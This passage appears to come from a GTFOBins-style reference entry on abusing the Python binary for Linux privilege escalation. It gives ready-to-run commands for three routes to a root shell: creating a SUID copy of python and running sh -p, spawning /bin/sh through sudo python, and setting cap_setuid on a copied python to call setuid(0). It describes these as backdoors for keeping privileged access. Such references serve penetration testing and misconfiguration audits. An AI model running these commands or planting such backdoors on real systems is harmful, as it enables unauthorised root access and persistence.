 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'